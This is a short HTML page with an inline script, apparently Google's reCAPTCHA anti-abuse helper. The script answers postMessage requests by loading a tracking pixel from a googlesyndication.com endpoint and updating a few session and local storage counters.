<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hLopb751_XuOqc41HmNsng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768813890448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>